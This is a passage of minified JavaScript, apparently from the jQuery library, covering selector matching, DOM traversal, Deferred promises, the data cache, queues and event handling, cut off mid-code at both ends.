"];if(!s){for(n=(t=t||p(e)).length;n--;)(s=we(t[n]))[C]?r.push(s):o.push(s);(s=O(e,(m=o,y=0<(v=r).length,b=0<m.length,i=function(e,t,n,i,r){var o,s,a,l=0,c="0",u=e&&[],f=[],h=w,d=e||b&&_.find.TAG("*",r),p=S+=null==h?1:Math.random()||.1,g=d.length;for(r&&(w=t==x||t||r);c!==g&&null!=(o=d[c]);c++){if(b&&o){for(s=0,t||o.ownerDocument==x||(E(o),n=!T);a=m[s++];)if(a(o,t||x,n)){i.push(o);break}r&&(S=p)}y&&((o=!a&&o)&&l--,e&&u.push(o))}if(l+=c,y&&c!==l){for(s=0;a=v[s++];)a(u,f,t,n);if(e){if(0<l)for(;c--;)u[c]||f[c]||(f[c]=L.call(i));f=_e(f)}M.apply(i,f),r&&!e&&0<f.length&&1<l+v.length&&ae.uniqueSort(i)}return r&&(S=p,w=h),u},y?ce(i):i))).selector=e}return s},g=ae.select=function(e,t,n,i){var r,o,s,a,l,c="function"==typeof e&&e,u=!i&&p(e=c.selector||e);if(n=n||[],1===u.length){if(2<(o=u[0]=u[0].slice(0)).length&&"ID"===(s=o[0]).type&&9===t.nodeType&&T&&_.relative[o[1].type]){if(!(t=(_.find.ID(s.matches[0].replace(ie,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=G.needsContext.test(e)?0:o.length;r--&&(s=o[r],!_.relative[a=s.type]);)if((l=_.find[a])&&(i=l(s.matches[0].replace(ie,f),ne.test(o[0].type)&&ge(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&ve(o)))return M.apply(n,i),n;break}}return(c||h(e,u))(i,t,!T,n,!t||ne.test(e)&&ge(t.parentNode)||t),n},d.sortStable=C.split("").sort(D).join("")===C,d.detectDuplicates=!!c,E(),d.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(x.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||fe(q,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(x);C.find=d,C.expr=d.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=d.uniqueSort,C.text=d.getText,C.isXMLDoc=d.isXML,C.contains=d.contains,C.escapeSelector=d.escape;function p(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&C(e).is(n))break;i.push(e)}return i}function E(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var S=C.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var k=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,n,i){return b(n)?C.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?C.grep(e,function(e){return e===n!==i}):"string"!=typeof n?C.grep(e,function(e){return-1<r.call(n,e)!==i}):C.filter(n,e,i)}C.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?C.find.matchesSelector(i,e)?[i]:[]:C.find.matches(e,C.grep(t,function(e){return 1===e.nodeType}))},C.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(C(e).filter(function(){for(t=0;t<i;t++)if(C.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)C.find(e,r[t],n);return 1<i?C.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&S.test(e)?C(e):e||[],!1).length}});var N,D=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||N,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):b(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:D.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),k.test(i[1])&&C.isPlainObject(t))for(i in t)b(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=T.getElementById(i[2]))&&(this[0]=r,this.length=1),this}).prototype=C.fn,N=C(T);var j=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&C(e);if(!S.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&C.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?r.call(C(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return p(e,"parentNode")},parentsUntil:function(e,t,n){return p(e,"parentNode",n)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return p(e,"nextSibling")},prevAll:function(e){return p(e,"previousSibling")},nextUntil:function(e,t,n){return p(e,"nextSibling",n)},prevUntil:function(e,t,n){return p(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return null!=e.contentDocument&&i(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(i,r){C.fn[i]=function(e,t){var n=C.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=C.filter(t,n)),1<this.length&&(L[i]||C.uniqueSort(n),j.test(i)&&n.reverse()),this.pushStack(n)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){return e}function P(e){throw e}function q(e,t,n,i){var r;try{e&&b(r=e.promise)?r.call(e).done(t).fail(n):e&&b(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(i){var n;i="string"==typeof i?(n={},C.each(i.match(M)||[],function(e,t){n[t]=!0}),n):C.extend({},i);function r(){for(s=s||i.once,t=o=!0;l.length;c=-1)for(e=l.shift();++c<a.length;)!1===a[c].apply(e[0],e[1])&&i.stopOnFalse&&(c=a.length,e=!1);i.memory||(e=!1),o=!1,s&&(a=e?[]:"")}var o,e,t,s,a=[],l=[],c=-1,u={add:function(){return a&&(e&&!o&&(c=a.length-1,l.push(e)),function n(e){C.each(e,function(e,t){b(t)?i.unique&&u.has(t)||a.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),e&&!o&&r()),this},remove:function(){return C.each(arguments,function(e,t){for(var n;-1<(n=C.inArray(t,a,n));)a.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,a):0<a.length},empty:function(){return a=a&&[],this},disable:function(){return s=l=[],a=e="",this},disabled:function(){return!a},lock:function(){return s=l=[],e||o||(a=e=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||r()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!t}};return u},C.extend({Deferred:function(e){var o=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",s={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var r=arguments;return C.Deferred(function(i){C.each(o,function(e,t){var n=b(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&b(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function c(r,o,s,a){return function(){function e(){var e,t;if(!(r<l)){if((e=s.apply(n,i))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,b(t)?a?t.call(e,c(l,o,R,a),c(l,o,P,a)):(l++,t.call(e,c(l,o,R,a),c(l,o,P,a),c(l,o,R,o.notifyWith))):(s!==R&&(n=void 0,i=[e]),(a||o.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(s!==P&&(n=void 0,i=[e]),o.rejectWith(n,i))}};r?t():(C.Deferred.getStackHook&&(t.stackTrace=C.Deferred.getStackHook()),x.setTimeout(t))}}return C.Deferred(function(e){o[0][3].add(c(0,e,b(i)?i:R,e.notifyWith)),o[1][3].add(c(0,e,b(t)?t:R)),o[2][3].add(c(0,e,b(n)?n:P))}).promise()},promise:function(e){return null!=e?C.extend(e,s):s}},a={};return C.each(o,function(e,t){var n=t[2],i=t[5];s[t[1]]=n.add,i&&n.add(function(){r=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,o[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(r,o)}}var n=arguments.length,i=n,r=Array(i),o=a.call(arguments),s=C.Deferred();if(n<=1&&(q(e,s.done(t(i)).resolve,s.reject,!n),"pending"===s.state()||b(o[i]&&o[i].then)))return s.then();for(;i--;)q(o[i],t(i),s.reject);return s.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&H.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){x.setTimeout(function(){throw e})};var W=C.Deferred();function F(){T.removeEventListener("DOMContentLoaded",F),x.removeEventListener("load",F),C.ready()}C.fn.ready=function(e){return W.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||W.resolveWith(T,[C])}}),C.ready.then=W.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(C.ready):(T.addEventListener("DOMContentLoaded",F),x.addEventListener("load",F));var B=function(e,t,n,i,r,o,s){var a=0,l=e.length,c=null==n;if("object"===w(n))for(a in r=!0,n)B(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,b(i)||(s=!0),c&&(t=s?(t.call(e,i),null):(c=t,function(e,t,n){return c.call(C(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:c?t.call(e):l?t(e[0],n):o},z=/^-ms-/,$=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function U(e){return e.replace(z,"ms-").replace($,V)}function Q(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function Y(){this.expando=C.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Q(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[U(t)]=n;else for(i in t)r[U(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in i?[t]:t.match(M)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!C.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var X=new Y,G=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:K.test(r)?JSON.parse(r):r)}catch(e){}G.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return G.hasData(e)||X.hasData(e)},data:function(e,t,n){return G.access(e,t,n)},removeData:function(e,t){G.remove(e,t)},_data:function(e,t,n){return X.access(e,t,n)},_removeData:function(e,t){X.remove(e,t)}}),C.fn.extend({data:function(n,e){var t,i,r,o=this[0],s=o&&o.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){G.set(this,n)}):B(this,function(e){var t;return o&&void 0===e?void 0!==(t=G.get(o,n))||void 0!==(t=Z(o,n))?t:void 0:void this.each(function(){G.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=G.get(o),1===o.nodeType&&!X.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(i=s[t].name).indexOf("data-")&&(i=U(i.slice(5)),Z(o,i,r[i]));X.set(o,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){G.remove(this,e)})}}),C.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=X.get(e,t),n&&(!i||Array.isArray(n)?i=X.access(e,t,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),i=n.length,r=n.shift(),o=C._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){C.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return X.get(e,n)||X.access(e,n,{empty:C.Callbacks("once memory").add(function(){X.remove(e,[t+"queue",n])})})}}),C.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===n?this:this.each(function(){var e=C.queue(this,t,n);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||o.resolveWith(s,[s])}var i,r=1,o=C.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=X.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],ie=T.documentElement,re=function(e){return C.contains(e.ownerDocument,e)},oe={composed:!0};ie.getRootNode&&(re=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});function se(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&re(e)&&"none"===C.css(e,"display")}function ae(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return C.css(e,t,"")},l=a(),c=n&&n[3]||(C.cssNumber[t]?"":"px"),u=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&te.exec(C.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)C.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,C.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=r)),r}var le={};function ce(e,t){for(var n,i,r,o,s,a,l=[],c=0,u=e.length;c<u;c++)(i=e[c]).style&&(n=i.style.display,t?("none"===n&&(l[c]=X.get(i,"display")||null,l[c]||(i.style.display="")),""===i.style.display&&se(i)&&(l[c]=(a=o=r=void 0,o=i.ownerDocument,s=i.nodeName,(a=le[s])||(r=o.body.appendChild(o.createElement(s)),a=C.css(r,"display"),r.parentNode.removeChild(r),"none"===a&&(a="block"),le[s]=a)))):"none"!==n&&(l[c]="none",X.set(i,"display",n)));for(c=0;c<u;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}C.fn.extend({show:function(){return ce(this,!0)},hide:function(){return ce(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?C(this).show():C(this).hide()})}});var ue,fe=/^(?:checkbox|radio)$/i,he=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,de=/^$|^module$|\/(?:java|ecma)script/i,pe=T.createDocumentFragment().appendChild(T.createElement("div"));(ue=T.createElement("input")).setAttribute("type","radio"),ue.setAttribute("checked","checked"),ue.setAttribute("name","t"),pe.appendChild(ue),y.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",y.option=!!pe.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function me(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&A(e,t)?C.merge([e],n):n}function ve(e,t){for(var n=0,i=e.length;n<i;n++)X.set(e[n],"globalEval",!t||X.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var ye=/<|&#?\w+;/;function be(e,t,n,i,r){for(var o,s,a,l,c,u,f=t.createDocumentFragment(),h=[],d=0,p=e.length;d<p;d++)if((o=e[d])||0===o)if("object"===w(o))C.merge(h,o.nodeType?[o]:o);else if(ye.test(o)){for(s=s||f.appendChild(t.createElement("div")),a=(he.exec(o)||["",""])[1].toLowerCase(),l=ge[a]||ge._default,s.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],u=l[0];u--;)s=s.lastChild;C.merge(h,s.childNodes),(s=f.firstChild).textContent=""}else h.push(t.createTextNode(o));for(f.textContent="",d=0;o=h[d++];)if(i&&-1<C.inArray(o,i))r&&r.push(o);else if(c=re(o),s=me(f.appendChild(o),"script"),c&&ve(s),n)for(u=0;o=s[u++];)de.test(o.type||"")&&n.push(o);return f}var _e=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function xe(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Se(e,t,n,i,r,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Se(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Te;else if(!r)return e;return 1===o&&(s=r,(r=function(e){return C().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=C.guid++)),e.each(function(){C.event.add(this,t,r,i,n)})}function Ae(e,r,o){o?(X.set(e,r,!1),C.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=X.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(C.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),X.set(this,r,i),t=o(this,r),this[r](),i!==(n=X.get(this,r))||t?X.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else i.length&&(X.set(this,r,{value:C.event.trigger(C.extend(i[0],C.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===X.get(e,r)&&C.event.add(e,r,xe)}C.event={global:{},add:function(t,e,n,i,r){var o,s,a,l,c,u,f,h,d,p,g,m=X.get(t);if(Q(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(ie,r),n.guid||(n.guid=C.guid++),(l=m.events)||(l=m.events=Object.create(null)),(s=m.handle)||(s=m.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(M)||[""]).length;c--;)d=g=(a=Ee.exec(e[c])||[])[1],p=(a[2]||"").split(".").sort(),d&&(f=C.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,f=C.event.special[d]||{},u=C.extend({type:d,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(h=l[d])||((h=l[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,i,p,s)||t.addEventListener&&t.addEventListener(d,s)),f.add&&(f.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,u):h.push(u),C.event.global[d]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,c,u,f,h,d,p,g,m=X.hasData(e)&&X.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(M)||[""]).length;c--;)if(d=g=(a=Ee.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(f=C.event.special[d]||{},h=l[d=(i?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!r&&g!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,f.remove&&f.remove.call(e,u));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,m.handle)||C.removeEvent(e,d,m.handle),delete l[d])}else for(d in l)C.event.remove(e,d+t[c],n,i,!0);C.isEmptyObject(l)&&X.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),l=C.event.fix(e),c=(X.get(this,"events")||Object.create(null))[l.type]||[],u=C.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(s=C.event.handlers.call(this,l,c),t=0;(r=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?-1<C(r,this).index(c):C.find(r,this,null,[c]).length),s[r]&&o.push(i);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:b(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return fe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",xe),!1},trigger:function(e){var t=this||e;return fe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return fe.test(t.type)&&t.click&&A(t,"input")&&X.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?xe:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=xe,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=xe,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=xe,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&_e.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return Ae(this,e,Ce),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){C.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||C.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),C.fn.extend({on:function(e,t,n,i){return Se(this,e,t,n,i)},one:function(e,t,n,i){return Se(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,C(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){C.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r]);return this}});var ke=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function De(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function je(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Le(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(X.hasData(e)&&(a=X.get(e).events))for(r in X.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)C.event.add(t,r,a[r][n]);G.hasData(e)&&(o=G.access(e),s=C.extend({},o),G.set(t,s))}}function Me(n,i,r,o){i=m(i);var e,t,s,a,l,c,u=0,f=n.length,h=f-1,d=i[0],p=b(d);if(p||1<f&&"string"==typeof d&&!y.checkClone&&Oe.test(d))return n.each(function(e){var 